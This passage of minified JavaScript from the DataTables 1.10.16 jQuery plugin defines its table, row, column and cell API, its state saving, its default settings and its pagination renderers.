e(this.context,this)},sort:l.sort,splice:l.splice,toArray:function(){return l.slice.call(this)},to$:function(){return n(this)},toJQuery:function(){return n(this)},unique:function(){return new e(this.context,fi(this))},unshift:l.unshift});e.extend=function(t,i,r){if(r.length&&i&&(i instanceof e||i.__dt_wrapper))for(var u,s=function(n,t,i){return function(){var r=t.apply(n,arguments);return e.extend(r,r,i.methodExt),r}},f=0,o=r.length;f<o;f++)u=r[f],i[u.name]=typeof u.val=="function"?s(t,u.val,u):n.isPlainObject(u.val)?{}:u.val,i[u.name].__dt_wrapper=!0,e.extend(t,i[u.name],u.propExt)};e.register=f=function(t,i){var f,a,u;if(n.isArray(t)){for(f=0,a=t.length;f<a;f++)e.register(t[f],i);return}for(var o=t.split("."),h=oe,c,l,v=function(n,t){for(var i=0,r=n.length;i<r;i++)if(n[i].name===t)return n[i];return null},r=0,s=o.length;r<s;r++)l=o[r].indexOf("()")!==-1,c=l?o[r].replace("()",""):o[r],u=v(h,c),u||(u={name:c,val:{},methodExt:[],propExt:[]},h.push(u)),r===s-1?u.val=i:h=l?u.methodExt:u.propExt};e.registerPlural=s=function(t,i,u){e.register(t,u);e.register(i,function(){var t=u.apply(this,arguments);return t===this?this:t instanceof e?t.length?n.isArray(t[0])?new e(t.context,t[0]):t[0]:r:t})};se=function(t,i){if(typeof t=="number")return[i[t]];var r=n.map(i,function(n){return n.nTable});return n(r).filter(t).map(function(){var t=n.inArray(this,r);return i[t]}).toArray()};f("tables()",function(n){return n?new e(se(n,this.context)):this});f("table()",function(n){var t=this.tables(n),i=t.context;return i.length?new e(i[0]):t});s("tables().nodes()","table().node()",function(){return this.iterator("table",function(n){return n.nTable},1)});s("tables().body()","table().body()",function(){return this.iterator("table",function(n){return n.nTBody},1)});s("tables().header()","table().header()",function(){return this.iterator("table",function(n){return n.nTHead},1)});s("tables().footer()","table().footer()",function(){return this.iterator("table",function(n){return n.nTFoot},1)});s("tables().containers()","table().container()",function(){return this.iterator("table",function(n){return n.nTableWrapper},1)});f("draw()",function(n){return this.iterator("table",function(t){n==="page"?rt(t):(typeof n=="string"&&(n=n==="full-hold"?!1:!0),ot(t,n===!1))})});f("page()",function(n){return n===r?this.page.info().page:this.iterator("table",function(t){wr(t,n)})});f("page.info()",function(){if(this.context.length===0)return r;var n=this.context[0],i=n._iDisplayStart,t=n.oFeatures.bPaginate?n._iDisplayLength:-1,u=n.fnRecordsDisplay(),f=t===-1;return{page:f?0:Math.floor(i/t),pages:f?1:Math.ceil(u/t),start:i,end:n.fnDisplayEnd(),length:t,recordsTotal:n.fnRecordsTotal(),recordsDisplay:u,serverSide:y(n)==="ssp"}});f("page.len()",function(n){return n===r?this.context.length!==0?this.context[0]._iDisplayLength:r:this.iterator("table",function(t){pr(t,n)})});iu=function(n,t,i){var u,r;if(i){u=new e(n);u.one("draw",function(){i(u.ajax.json())})}y(n)=="ssp"?ot(n,t):(b(n,!0),r=n.jqXHR,r&&r.readyState!==4&&r.abort(),ai(n,[],function(i){var u,r,f;for(hi(n),u=vi(n,i),r=0,f=u.length;r<f;r++)it(n,u[r]);ot(n,t);b(n,!1)}))};f("ajax.json()",function(){var n=this.context;if(n.length>0)return n[0].json});f("ajax.params()",function(){var n=this.context;if(n.length>0)return n[0].oAjaxData});f("ajax.reload()",function(n,t){return this.iterator("table",function(i){iu(i,t===!1,n)})});f("ajax.url()",function(t){var i=this.context;return t===r?i.length===0?r:(i=i[0],i.ajax?n.isPlainObject(i.ajax)?i.ajax.url:i.ajax:i.sAjaxSource):this.iterator("table",function(i){n.isPlainObject(i.ajax)?i.ajax.url=t:i.ajax=t})});f("ajax.url().load()",function(n,t){return this.iterator("table",function(i){iu(i,t===!1,n)})});var ru=function(t,i,u,f,e){var h=[],a,l,o,v,s,p,w=typeof i,y;for(i&&w!=="string"&&w!=="function"&&i.length!==r||(i=[i]),o=0,v=i.length;o<v;o++)for(l=i[o]&&i[o].split&&!i[o].match(/[\[\(:]/)?i[o].split(","):[i[o]],s=0,p=l.length;s<p;s++)a=u(typeof l[s]=="string"?n.trim(l[s]):l[s]),a&&a.length&&(h=h.concat(a));if(y=c.selector[t],y.length)for(o=0,v=y.length;o<v;o++)h=y[o](f,e,h);return fi(h)},uu=function(t){return t||(t={}),t.filter&&t.search===r&&(t.search=t.filter),n.extend({search:"none",order:"current",page:"all"},t)},fu=function(n){for(var t=0,i=n.length;t<i;t++)if(n[t].length>0)return n[0]=n[t],n[0].length=1,n.length=1,n.context=[n.context[t]],n;return n.length=0,n},nr=function(t,i){var r,e,h,f=[],o=t.aiDisplay,c=t.aiDisplayMaster,u=i.search,s=i.order,l=i.page;if(y(t)=="ssp")return u==="removed"?[]:st(0,c.length);if(l=="current")for(r=t._iDisplayStart,e=t.fnDisplayEnd();r<e;r++)f.push(o[r]);else if(s=="current"||s=="applied")f=u=="none"?c.slice():u=="applied"?o.slice():n.map(c,function(t){return n.inArray(t,o)===-1?t:null});else if(s=="index"||s=="original")for(r=0,e=t.aoData.length;r<e;r++)u=="none"?f.push(r):(h=n.inArray(r,o),(h===-1&&u=="removed"||h>=0&&u=="applied")&&f.push(r));return f},io=function(t,i,u){var f,e=function(i){var e=cu(i),h,o,s;return e!==null&&!u?[e]:(f||(f=nr(t,u)),e!==null&&n.inArray(e,f)!==-1)?[e]:i===null||i===r||i===""?f:typeof i=="function"?n.map(f,function(n){var r=t.aoData[n];return i(n,r._aData,r.nTr)?n:null}):(h=vu(lt(t.aoData,f,"nTr")),i.nodeName)?i._DT_RowIndex!==r?[i._DT_RowIndex]:i._DT_CellIndex?[i._DT_CellIndex.row]:(o=n(i).closest("*[data-dt-row]"),o.length?[o.data("dt-row")]:[]):typeof i=="string"&&i.charAt(0)==="#"&&(s=t.aIds[i.replace(/^#/,"")],s!==r)?[s.idx]:n(h).filter(i).map(function(){return this._DT_RowIndex}).toArray()};return ru("row",i,e,t,u)};f("rows()",function(t,i){t===r?t="":n.isPlainObject(t)&&(i=t,t="");i=uu(i);var u=this.iterator("table",function(n){return io(n,t,i)},1);return u.selector.rows=t,u.selector.opts=i,u});f("rows().nodes()",function(){return this.iterator("row",function(n,t){return n.aoData[t].nTr||r},1)});f("rows().data()",function(){return this.iterator(!0,"rows",function(n,t){return lt(n.aoData,t,"_aData")},1)});s("rows().cache()","row().cache()",function(n){return this.iterator("row",function(t,i){var r=t.aoData[i];return n==="search"?r._aFilterData:r._aSortData},1)});s("rows().invalidate()","row().invalidate()",function(n){return this.iterator("row",function(t,i){bt(t,i,n)})});s("rows().indexes()","row().index()",function(){return this.iterator("row",function(n,t){return t},1)});s("rows().ids()","row().id()",function(n){for(var r,f,o,u=[],i=this.context,t=0,s=i.length;t<s;t++)for(r=0,f=this[t].length;r<f;r++)o=i[t].rowIdFn(i[t].aoData[this[t][r]]._aData),u.push((n===!0?"#":"")+o);return new e(i,u)});s("rows().remove()","row().remove()",function(){var n=this;return this.iterator("row",function(t,i,u){var e=t.aoData,v=e[i],f,l,o,a,s,h,c;for(e.splice(i,1),f=0,l=e.length;f<l;f++)if(s=e[f],h=s.anCells,s.nTr!==null&&(s.nTr._DT_RowIndex=f),h!==null)for(o=0,a=h.length;o<a;o++)h[o]._DT_CellIndex.row=f;ci(t.aiDisplayMaster,i);ci(t.aiDisplay,i);ci(n[u],i,!1);t._iRecordsDisplay>0&&t._iRecordsDisplay--;nu(t);c=t.rowIdFn(v._aData);c!==r&&delete t.aIds[c]}),this.iterator("table",function(n){for(var t=0,i=n.aoData.length;t<i;t++)n.aoData[t].idx=t}),this});f("rows.add()",function(t){var r=this.iterator("table",function(n){for(var i,u=[],r=0,f=t.length;r<f;r++)i=t[r],i.nodeName&&i.nodeName.toUpperCase()==="TR"?u.push(si(n,i)[0]):u.push(it(n,i));return u},1),i=this.rows(-1);return i.pop(),n.merge(i,r),i});f("row()",function(n,t){return fu(this.rows(n,t))});f("row().data()",function(n){var t=this.context;return n===r?t.length&&this.length?t[0].aoData[this[0]]._aData:r:(t[0].aoData[this[0]]._aData=n,bt(t[0],this[0],"data"),this)});f("row().node()",function(){var n=this.context;return n.length&&this.length?n[0].aoData[this[0]].nTr||null:null});f("row.add()",function(t){t instanceof n&&t.length&&(t=t[0]);var i=this.iterator("table",function(n){return t.nodeName&&t.nodeName.toUpperCase()==="TR"?si(n,t)[0]:it(n,t)});return this.row(i[0])});var ro=function(t,i,r,u){var f=[],e=function(i,r){var u,s,o;if(n.isArray(i)||i instanceof n){for(u=0,s=i.length;u<s;u++)e(i[u],r);return}i.nodeName&&i.nodeName.toLowerCase()==="tr"?f.push(i):(o=n("<tr><td/><\/tr>").addClass(r),n("td",o).addClass(r).html(i)[0].colSpan=wt(t),f.push(o[0]))};e(r,u);i._details&&i._details.detach();i._details=n(f);i._detailsShow&&i._details.insertAfter(i.nTr)},eu=function(n,t){var u=n.context,i;u.length&&(i=u[0].aoData[t!==r?t:n[0]],i&&i._details&&(i._details.remove(),i._detailsShow=r,i._details=r))},he=function(n,t){var r=n.context,i;r.length&&n.length&&(i=r[0].aoData[n[0]],i._details&&(i._detailsShow=t,t?i._details.insertAfter(i.nTr):i._details.detach(),uo(r[0])))},uo=function(n){var t=new e(n),r=".dt.DT_details",u="draw"+r,f="column-visibility"+r,o="destroy"+r,i=n.aoData;if(t.off(u+" "+f+" "+o),w(i,"_details").length>0){t.on(u,function(r,u){n===u&&t.rows({page:"current"}).eq(0).each(function(n){var t=i[n];t._detailsShow&&t._details.insertAfter(t.nTr)})});t.on(f,function(t,r){var f,e,u,o;if(n===r)for(e=wt(r),u=0,o=i.length;u<o;u++)f=i[u],f._details&&f._details.children("td[colspan]").attr("colspan",e)});t.on(o,function(r,u){if(n===u)for(var f=0,e=i.length;f<e;f++)i[f]._details&&eu(t,f)})}},ti="row().child",tr=ti+"()";f(tr,function(n,t){var i=this.context;return n===r?i.length&&this.length?i[0].aoData[this[0]]._details:r:(n===!0?this.child.show():n===!1?eu(this):i.length&&this.length&&ro(i[0],i[0].aoData[this[0]],n,t),this)});f([ti+".show()",tr+".show()"],function(){return he(this,!0),this});f([ti+".hide()",tr+".hide()"],function(){return he(this,!1),this});f([ti+".remove()",tr+".remove()"],function(){return eu(this),this});f(ti+".isShown()",function(){var n=this.context;return n.length&&this.length?n[0].aoData[this[0]]._detailsShow||!1:!1});var fo=/^([^:]+):(name|visIdx|visible)$/,ce=function(n,t,i,r,u){for(var e=[],f=0,o=u.length;f<o;f++)e.push(p(n,u[f],t));return e},eo=function(t,i,r){var u=t.aoColumns,e=w(u,"sName"),f=w(u,"nTh"),o=function(i){var s=cu(i),v,o,h,c,l,a;if(i==="")return st(u.length);if(s!==null)return[s>=0?s:u.length+s];if(typeof i=="function")return v=nr(t,r),n.map(u,function(n,r){return i(r,ce(t,r,0,0,v),f[r])?r:null});if(o=typeof i=="string"?i.match(fo):"",o)switch(o[2]){case"visIdx":case"visible":return(h=parseInt(o[1],10),h<0)?(c=n.map(u,function(n,t){return n.bVisible?t:null}),[c[c.length+h]]):[yt(t,h)];case"name":return n.map(e,function(n,t){return n===o[1]?t:null});default:return[]}return i.nodeName&&i._DT_CellIndex?[i._DT_CellIndex.column]:(l=n(f).filter(i).map(function(){return n.inArray(this,f)}).toArray(),l.length||!i.nodeName)?l:(a=n(i).closest("*[data-dt-column]"),a.length?[a.data("dt-column")]:[])};return ru("column",i,o,t,r)},oo=function(t,i,u){var c=t.aoColumns,e=c[i],o=t.aoData,s,f,l,h,a;if(u===r)return e.bVisible;if(e.bVisible!==u){if(u)for(a=n.inArray(!0,w(c,"bVisible"),i+1),f=0,l=o.length;f<l;f++)h=o[f].nTr,s=o[f].anCells,h&&h.insertBefore(s[i],s[a]||null);else n(w(t.aoData,"anCells",i)).detach();e.bVisible=u;kt(t,t.aoHeader);kt(t,t.aoFooter);di(t)}};return f("columns()",function(t,i){t===r?t="":n.isPlainObject(t)&&(i=t,t="");i=uu(i);var u=this.iterator("table",function(n){return eo(n,t,i)},1);return u.selector.cols=t,u.selector.opts=i,u}),s("columns().header()","column().header()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].nTh},1)}),s("columns().footer()","column().footer()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].nTf},1)}),s("columns().data()","column().data()",function(){return this.iterator("column-rows",ce,1)}),s("columns().dataSrc()","column().dataSrc()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].mData},1)}),s("columns().cache()","column().cache()",function(n){return this.iterator("column-rows",function(t,i,r,u,f){return lt(t.aoData,f,n==="search"?"_aFilterData":"_aSortData",i)},1)}),s("columns().nodes()","column().nodes()",function(){return this.iterator("column-rows",function(n,t,i,r,u){return lt(n.aoData,u,"anCells",t)},1)}),s("columns().visible()","column().visible()",function(n,t){var i=this.iterator("column",function(t,i){if(n===r)return t.aoColumns[i].bVisible;oo(t,i,n)});return n!==r&&(this.iterator("column",function(i,r){o(i,null,"column-visibility",[i,r,n,t])}),(t===r||t)&&this.columns.adjust()),i}),s("columns().indexes()","column().index()",function(n){return this.iterator("column",function(t,i){return n==="visible"?pt(t,i):i},1)}),f("columns.adjust()",function(){return this.iterator("table",function(n){vt(n)},1)}),f("column.index()",function(n,t){if(this.context.length!==0){var i=this.context[0];if(n==="fromVisible"||n==="toData")return yt(i,t);if(n==="fromData"||n==="toVisible")return pt(i,t)}}),f("column()",function(n,t){return fu(this.columns(n,t))}),le=function(t,i,u){var a=t.aoData,l=nr(t,u),y=vu(lt(a,l,"anCells")),w=n([].concat.apply([],y)),o,b=t.aoColumns.length,s,h,v,e,c,f,k=function(i){var y=typeof i=="function",u;if(i===null||i===r||y){for(s=[],h=0,v=l.length;h<v;h++)for(o=l[h],e=0;e<b;e++)c={row:o,column:e},y?(f=a[o],i(c,p(t,o,e),f.anCells?f.anCells[e]:null)&&s.push(c)):s.push(c);return s}return n.isPlainObject(i)?[i]:(u=w.filter(i).map(function(n,t){return{row:t._DT_CellIndex.row,column:t._DT_CellIndex.column}}).toArray(),u.length||!i.nodeName)?u:(f=n(i).closest("*[data-dt-row]"),f.length?[{row:f.data("dt-row"),column:f.data("dt-column")}]:[])};return ru("cell",i,k,t,u)},f("cells()",function(t,i,u){if(n.isPlainObject(t)&&(t.row===r?(u=t,t=null):(u=i,i=null)),n.isPlainObject(i)&&(u=i,i=null),i===null||i===r)return this.iterator("table",function(n){return le(n,t,uu(u))});var s=this.columns(i,u),h=this.rows(t,u),o,f,c,e,l,a=this.iterator("table",function(n,t){for(o=[],f=0,c=h[t].length;f<c;f++)for(e=0,l=s[t].length;e<l;e++)o.push({row:h[t][f],column:s[t][e]});return o},1);return n.extend(a.selector,{cols:i,rows:t,opts:u}),a}),s("cells().nodes()","cell().node()",function(){return this.iterator("cell",function(n,t,i){var u=n.aoData[t];return u&&u.anCells?u.anCells[i]:r},1)}),f("cells().data()",function(){return this.iterator("cell",function(n,t,i){return p(n,t,i)},1)}),s("cells().cache()","cell().cache()",function(n){return n=n==="search"?"_aFilterData":"_aSortData",this.iterator("cell",function(t,i,r){return t.aoData[i][n][r]},1)}),s("cells().render()","cell().render()",function(n){return this.iterator("cell",function(t,i,r){return p(t,i,r,n)},1)}),s("cells().indexes()","cell().index()",function(){return this.iterator("cell",function(n,t,i){return{row:t,column:i,columnVisible:pt(n,i)}},1)}),s("cells().invalidate()","cell().invalidate()",function(n){return this.iterator("cell",function(t,i,r){bt(t,i,n,r)})}),f("cell()",function(n,t,i){return fu(this.cells(n,t,i))}),f("cell().data()",function(n){var i=this.context,t=this[0];return n===r?i.length&&t.length?p(i[0],t[0].row,t[0].column):r:(du(i[0],t[0].row,t[0].column,n),bt(i[0],t[0].row,"data",t[0].column),this)}),f("order()",function(t,i){var u=this.context;return t===r?u.length!==0?u[0].aaSorting:r:(typeof t=="number"?t=[[t,i]]:t.length&&!n.isArray(t[0])&&(t=Array.prototype.slice.call(arguments)),this.iterator("table",function(n){n.aaSorting=t.slice()}))}),f("order.listener()",function(n,t,i){return this.iterator("table",function(r){dr(r,n,t,i)})}),f("order.fixed()",function(t){if(!t){var u=this.context,i=u.length?u[0].aaSortingFixed:r;return n.isArray(i)?{pre:i}:i}return this.iterator("table",function(i){i.aaSortingFixed=n.extend(!0,{},t)})}),f(["columns().order()","column().order()"],function(t){var i=this;return this.iterator("table",function(r,u){var f=[];n.each(i[u],function(n,i){f.push([i,t])});r.aaSorting=f})}),f("search()",function(t,i,u,f){var e=this.context;return t===r?e.length!==0?e[0].oPreviousSearch.sSearch:r:this.iterator("table",function(r){r.oFeatures.bFilter&&gt(r,n.extend({},r.oPreviousSearch,{sSearch:t+"",bRegex:i===null?!1:i,bSmart:u===null?!0:u,bCaseInsensitive:f===null?!0:f}),1)})}),s("columns().search()","column().search()",function(t,i,u,f){return this.iterator("column",function(e,o){var s=e.aoPreSearchCols;if(t===r)return s[o].sSearch;e.oFeatures.bFilter&&(n.extend(s[o],{sSearch:t+"",bRegex:i===null?!1:i,bSmart:u===null?!0:u,bCaseInsensitive:f===null?!0:f}),gt(e,e.oPreviousSearch,1))})}),f("state()",function(){return this.context.length?this.context[0].oSavedState:null}),f("state.clear()",function(){return this.iterator("table",function(n){n.fnStateSaveCallback.call(n.oInstance,n,{})})}),f("state.loaded()",function(){return this.context.length?this.context[0].oLoadedState:null}),f("state.save()",function(){return this.iterator("table",function(n){di(n)})}),u.versionCheck=u.fnVersionCheck=function(n){for(var e=u.version.split("."),f=n.split("."),i,r,t=0,o=f.length;t<o;t++)if(i=parseInt(e[t],10)||0,r=parseInt(f[t],10)||0,i!==r)return i>r;return!0},u.isDataTable=u.fnIsDataTable=function(t){var i=n(t).get(0),r=!1;return t instanceof u.Api?!0:(n.each(u.settings,function(t,u){var f=u.nScrollHead?n("table",u.nScrollHead)[0]:null,e=u.nScrollFoot?n("table",u.nScrollFoot)[0]:null;(u.nTable===i||f===i||e===i)&&(r=!0)}),r)},u.tables=u.fnTables=function(t){var r=!1,i;return n.isPlainObject(t)&&(r=t.api,t=t.visible),i=n.map(u.settings,function(i){if(!t||t&&n(i.nTable).is(":visible"))return i.nTable}),r?new e(i):i},u.camelToHungarian=nt,f("$()",function(t,i){var u=this.rows(i).nodes(),r=n(u);return n([].concat(r.filter(t).toArray(),r.find(t).toArray()))}),n.each(["on","one","off"],function(t,i){f(i+"()",function(){var t=Array.prototype.slice.call(arguments),r;return t[0]=n.map(t[0].split(/\s/),function(n){return n.match(/\.dt\b/)?n:n+".dt"}).join(" "),r=n(this.tables().nodes()),r[i].apply(r,t),this})}),f("clear()",function(){return this.iterator("table",function(n){hi(n)})}),f("settings()",function(){return new e(this.context,this.context)}),f("init()",function(){var n=this.context;return n.length?n[0].oInit:null}),f("data()",function(){return this.iterator("table",function(n){return w(n.aoData,"_aData")}).flatten()}),f("destroy()",function(i){return i=i||!1,this.iterator("table",function(r){var w=r.nTableWrapper.parentNode,s=r.oClasses,h=r.nTable,d=r.nTBody,c=r.nTHead,l=r.nTFoot,f=n(h),a=n(d),b=n(r.nTableWrapper),k=n.map(r.aoData,function(n){return n.nTr}),v,y,p;r.bDestroying=!0;o(r,"aoDestroyCallback","destroy",[r]);i||new e(r).columns().visible(!0);b.off(".DT").find(":not(tbody *)").off(".DT");n(t).off(".DT-"+r.sInstance);h!=c.parentNode&&(f.children("thead").detach(),f.append(c));l&&h!=l.parentNode&&(f.children("tfoot").detach(),f.append(l));r.aaSorting=[];r.aaSortingFixed=[];ki(r);n(k).removeClass(r.asStripeClasses.join(" "));n("th, td",c).removeClass(s.sSortable+" "+s.sSortableAsc+" "+s.sSortableDesc+" "+s.sSortableNone);a.children().detach();a.append(k);y=i?"remove":"detach";f[y]();b[y]();!i&&w&&(w.insertBefore(h,r.nTableReinsertBefore),f.css("width",r.sDestroyWidth).removeClass(s.sTable),v=r.asDestroyStripes.length,v&&a.children().each(function(t){n(this).addClass(r.asDestroyStripes[t%v])}));p=n.inArray(r,u.settings);p!==-1&&u.settings.splice(p,1)})}),n.each(["column","row","cell"],function(n,t){f(t+"s().every()",function(n){var i=this.selector.opts,u=this;return this.iterator(t,function(f,e,o,s,h){n.call(u[t](e,t==="cell"?o:i,t==="cell"?i:r),e,o,s,h)})})}),f("i18n()",function(t,i,u){var e=this.context[0],f=ft(t)(e.oLanguage);return f===r&&(f=i),u!==r&&n.isPlainObject(f)&&(f=f[u]!==r?f[u]:f._),f.replace("%d",u)}),u.version="1.10.16",u.settings=[],u.models={},u.models.oSearch={bCaseInsensitive:!0,sSearch:"",bRegex:!1,bSmart:!0},u.models.oRow={nTr:null,anCells:null,_aData:[],_aSortData:null,_aFilterData:null,_sFilterRow:null,_sRowStripe:"",src:null,idx:-1},u.models.oColumn={idx:null,aDataSort:null,asSorting:null,bSearchable:null,bSortable:null,bVisible:null,_sManualType:null,_bAttrSrc:!1,fnCreatedCell:null,fnGetData:null,fnSetData:null,mData:null,mRender:null,nTh:null,nTf:null,sClass:null,sContentPadding:null,sDefaultContent:null,sName:null,sSortDataType:"std",sSortingClass:null,sSortingClassJUI:null,sTitle:null,sType:null,sWidth:null,sWidthOrig:null},u.defaults={aaData:null,aaSorting:[[0,"asc"]],aaSortingFixed:[],ajax:null,aLengthMenu:[10,25,50,100],aoColumns:null,aoColumnDefs:null,aoSearchCols:[],asStripeClasses:null,bAutoWidth:!0,bDeferRender:!1,bDestroy:!1,bFilter:!0,bInfo:!0,bLengthChange:!0,bPaginate:!0,bProcessing:!1,bRetrieve:!1,bScrollCollapse:!1,bServerSide:!1,bSort:!0,bSortMulti:!0,bSortCellsTop:!1,bSortClasses:!0,bStateSave:!1,fnCreatedRow:null,fnDrawCallback:null,fnFooterCallback:null,fnFormatNumber:function(n){return n.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.oLanguage.sThousands)},fnHeaderCallback:null,fnInfoCallback:null,fnInitComplete:null,fnPreDrawCallback:null,fnRowCallback:null,fnServerData:null,fnServerParams:null,fnStateLoadCallback:function(n){try{return JSON.parse((n.iStateDuration===-1?sessionStorage:localStorage).getItem("DataTables_"+n.sInstance+"_"+location.pathname))}catch(t){}},fnStateLoadParams:null,fnStateLoaded:null,fnStateSaveCallback:function(n,t){try{(n.iStateDuration===-1?sessionStorage:localStorage).setItem("DataTables_"+n.sInstance+"_"+location.pathname,JSON.stringify(t))}catch(i){}},fnStateSaveParams:null,iStateDuration:7200,iDeferLoading:null,iDisplayLength:10,iDisplayStart:0,iTabIndex:0,oClasses:{},oLanguage:{oAria:{sSortAscending:": activate to sort column ascending",sSortDescending:": activate to sort column descending"},oPaginate:{sFirst:"First",sLast:"Last",sNext:"Next",sPrevious:"Previous"},sEmptyTable:"No data available in table",sInfo:"Showing _START_ to _END_ of _TOTAL_ entries",sInfoEmpty:"Showing 0 to 0 of 0 entries",sInfoFiltered:"(filtered from _MAX_ total entries)",sInfoPostFix:"",sDecimal:"",sThousands:",",sLengthMenu:"Show _MENU_ entries",sLoadingRecords:"Loading...",sProcessing:"Processing...",sSearch:"Search:",sSearchPlaceholder:"",sUrl:"",sZeroRecords:"No matching records found"},oSearch:n.extend({},u.models.oSearch),sAjaxDataProp:"data",sAjaxSource:null,sDom:"lfrtip",searchDelay:null,sPaginationType:"simple_numbers",sScrollX:"",sScrollXInner:"",sScrollY:"",sServerMethod:"GET",renderer:null,rowId:"DT_RowId"},at(u.defaults),u.defaults.column={aDataSort:null,iDataSort:-1,asSorting:["asc","desc"],bSearchable:!0,bSortable:!0,bVisible:!0,fnCreatedCell:null,mData:null,mRender:null,sCellType:"td",sClass:"",sContentPadding:"",sDefaultContent:null,sName:"",sSortDataType:"std",sTitle:null,sType:null,sWidth:null},at(u.defaults.column),u.models.oSettings={oFeatures:{bAutoWidth:null,bDeferRender:null,bFilter:null,bInfo:null,bLengthChange:null,bPaginate:null,bProcessing:null,bServerSide:null,bSort:null,bSortMulti:null,bSortClasses:null,bStateSave:null},oScroll:{bCollapse:null,iBarWidth:0,sX:null,sXInner:null,sY:null},oLanguage:{fnInfoCallback:null},oBrowser:{bScrollOversize:!1,bScrollbarLeft:!1,bBounding:!1,barWidth:0},ajax:null,aanFeatures:[],aoData:[],aiDisplay:[],aiDisplayMaster:[],aIds:{},aoColumns:[],aoHeader:[],aoFooter:[],oPreviousSearch:{},aoPreSearchCols:[],aaSorting:null,aaSortingFixed:[],asStripeClasses:null,asDestroyStripes:[],sDestroyWidth:0,aoRowCallback:[],aoHeaderCallback:[],aoFooterCallback:[],aoDrawCallback:[],aoRowCreatedCallback:[],aoPreDrawCallback:[],aoInitComplete:[],aoStateSaveParams:[],aoStateLoadParams:[],aoStateLoaded:[],sTableId:"",nTable:null,nTHead:null,nTFoot:null,nTBody:null,nTableWrapper:null,bDeferLoading:!1,bInitialised:!1,aoOpenRows:[],sDom:null,searchDelay:null,sPaginationType:"two_button",iStateDuration:0,aoStateSave:[],aoStateLoad:[],oSavedState:null,oLoadedState:null,sAjaxSource:null,sAjaxDataProp:null,bAjaxDataGet:!0,jqXHR:null,json:r,oAjaxData:r,fnServerData:null,aoServerParams:[],sServerMethod:null,fnFormatNumber:null,aLengthMenu:null,iDraw:0,bDrawing:!1,iDrawError:-1,_iDisplayLength:10,_iDisplayStart:0,_iRecordsTotal:0,_iRecordsDisplay:0,oClasses:{},bFiltered:!1,bSorted:!1,bSortCellsTop:null,oInit:null,aoDestroyCallback:[],fnRecordsTotal:function(){return y(this)=="ssp"?this._iRecordsTotal*1:this.aiDisplayMaster.length},fnRecordsDisplay:function(){return y(this)=="ssp"?this._iRecordsDisplay*1:this.aiDisplay.length},fnDisplayEnd:function(){var n=this._iDisplayLength,t=this._iDisplayStart,r=t+n,i=this.aiDisplay.length,u=this.oFeatures,f=u.bPaginate;return u.bServerSide?f===!1||n===-1?t+i:Math.min(t+n,this._iRecordsDisplay):!f||r>i||n===-1?i:r},oInstance:null,sInstance:null,iTabIndex:0,nScrollHead:null,nScrollFoot:null,aLastSort:[],oPlugins:{},rowIdFn:null,rowId:null},u.ext=c={buttons:{},classes:{},builder:"-source-",errMode:"alert",feature:[],search:[],selector:{cell:[],column:[],row:[]},internal:{},legacy:{ajax:null},pager:{},renderer:{pageButton:{},header:{}},order:{},type:{detect:[],search:{},order:{}},_unique:0,fnVersionCheck:u.fnVersionCheck,iApiIndex:0,oJUIClasses:{},sVersion:u.version},n.extend(c,{afnFiltering:c.search,aTypes:c.type.detect,ofnSearch:c.type.search,oSort:c.type.order,afnSortData:c.order,aoFeatures:c.feature,oApi:c.internal,oStdClasses:c.classes,oPagination:c.pager}),n.extend(u.ext.classes,{sTable:"dataTable",sNoFooter:"no-footer",sPageButton:"paginate_button",sPageButtonActive:"current",sPageButtonDisabled:"disabled",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"sorting_asc",sSortDesc:"sorting_desc",sSortable:"sorting",sSortableAsc:"sorting_asc_disabled",sSortableDesc:"sorting_desc_disabled",sSortableNone:"sorting_disabled",sSortColumn:"sorting_",sFilterInput:"",sLengthSelect:"",sScrollWrapper:"dataTables_scroll",sScrollHead:"dataTables_scrollHead",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot",sScrollFootInner:"dataTables_scrollFootInner",sHeaderTH:"",sFooterTH:"",sSortJUIAsc:"",sSortJUIDesc:"",sSortJUI:"",sSortJUIAscAllowed:"",sSortJUIDescAllowed:"",sSortJUIWrapper:"",sSortIcon:"",sJUIHeader:"",sJUIFooter:""}),ou=u.ext.pager,n.extend(ou,{simple:function(){return["previous","next"]},full:function(){return["first","previous","next","last"]},numbers:function(n,t){return[ii(n,t)]},simple_numbers:function(n,t){return["previous",ii(n,t),"next"]},full_numbers:function(n,t){return["first","previous",ii(n,t),"next","last"]},first_last_numbers:function(n,t){return["first",ii(n,t),"last"]},_numbers:ii,numbers_length:7}),n.extend(!0,u.ext.renderer,{pageButton:{_:function(t,u,f,e,o,s){var l=t.oClasses,a=t.oLanguage.oPaginate,w=t.oLanguage.oAria.paginate||{},h,c,y=0,p=function(i,r){for(var b,u,d=function(n){wr(t,n.data.action,!0)},k,e=0,v=r.length;e<v;e++)if(u=r[e],n.isArray(u))k=n("<"+(u.DT_el||"div")+"/>").appendTo(i),p(k,u);else{h=null;c="";switch(u){case"ellipsis":i.append('<span class="ellipsis">&#x2026;<\/span>');break;case"first":h=a.sFirst;c=u+(o>0?"":" "+l.sPageButtonDisabled);break;case"previous":h=a.sPrevious;c=u+(o>0?"":" "+l.sPageButtonDisabled);break;case"next":h=a.sNext;c=u+(o<s-1?"":" "+l.sPageButtonDisabled);break;case"last":h=a.sLast;c=u+(o<s-1?"":" "+l.sPageButtonDisabled);break;default:h=u+1;c=o===u?l.sPageButtonActive:""}h!==null&&(b=n("<a>",{"class":l.sPageButton+" "+c,"aria-controls":t.sTableId,"aria-label":w[u],"data-dt-idx":y,tabindex:t.iTabIndex,id:f===0&&typeof u=="string"?t.sTableId+"_"+u:null}).html(h).appendTo(i),gr(b,{action:u},d),y++)}},v;try{v=n(u).find(i.activeElement).data("dt-idx")}catch(b){}p(n(u).empty(),e);v!==r&&n(u).find("[data-dt-idx="+v+"]").focus()}}}),n.extend(u.ext.type.detect,[function(n,t){var i=t.oLanguage.sDecimal;return ur(n,i)?"num"+i:null},function(n){if(n&&!(n instanceof Date)&&!ye.test(n))return null;var t=Date.parse(n);return t!==null&&!isNaN(t)||g(n)?"date":null},function(n,t){var i=t.oLanguage.sDecimal;return ur(n,i,!0)?"num-fmt"+i:null},function(n,t){var 